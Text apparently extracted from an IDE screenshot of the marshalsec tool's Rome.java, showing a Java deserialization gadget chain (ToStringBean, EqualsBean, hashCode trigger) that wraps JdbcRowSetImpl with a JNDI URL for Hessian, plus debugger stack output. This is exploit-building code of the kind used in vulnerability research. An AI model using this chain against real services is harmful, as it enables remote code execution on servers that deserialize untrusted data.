 m pom.xml (marshalsec) ScriptEngine.java Resin.java QName.class Rome.java Hessian.java JDKUtil.java JdbcRowSetImpl.class UtilFactory.java ToStringUtil.java
38 public interface Rome extends Gadget {
39
no usages 1 override mbechler
40 @Primary
41 @Args ( minArgs = 1, args = {
42 "jndiUrl"
43 }, defaultArgs = {
44 MarshallerBase.defaultJNDIUrl
45 } )
46 @ default Object makeRome ( UtilFactory uf, String[] args ) throws Exception {
47 return makeROMEAllPropertyTrigger(uf, JdbcRowSetImpl.class, JDKUtil.makeJNDIRowSet(args[ 0 ]));
48 }
49 /*...*/
2 usages mbechler
54 @ default <T> Object makeROMEAllPropertyTrigger ( UtilFactory uf, Class<T> type, T obj ) throws Exception { uf: Hessian@668 type: "class com.sun.rowset.JdbcRowSetImpl
55 ToStringBean item = new ToStringBean(type, obj); type: "class com.sun.rowset.JdbcRowSetImpl" obj: JdbcRowSetImpl@669
56 EqualsBean root = new EqualsBean(ToStringBean.class, item);
57 return uf.makeHashCodeTrigger(root);
58 }
59 }
Debug: Hessian
Debugger Console
"main"@1 ...": RUNNING Evaluate expression (⏎) or add a watch (⇧⌘⏎) Jav
makeROMEAllPropertyTrigger:5 this = {Hessian@668}
makeRome:47, Rome (marshals uf = {Hessian@668}
invoke0:-1, NativeMethodAcces type = {Class@614} "class com.sun.rowset.JdbcRowSetImpl" ... Navigate
invoke:62, NativeMethodAcces obj = {JdbcRowSetImpl@669}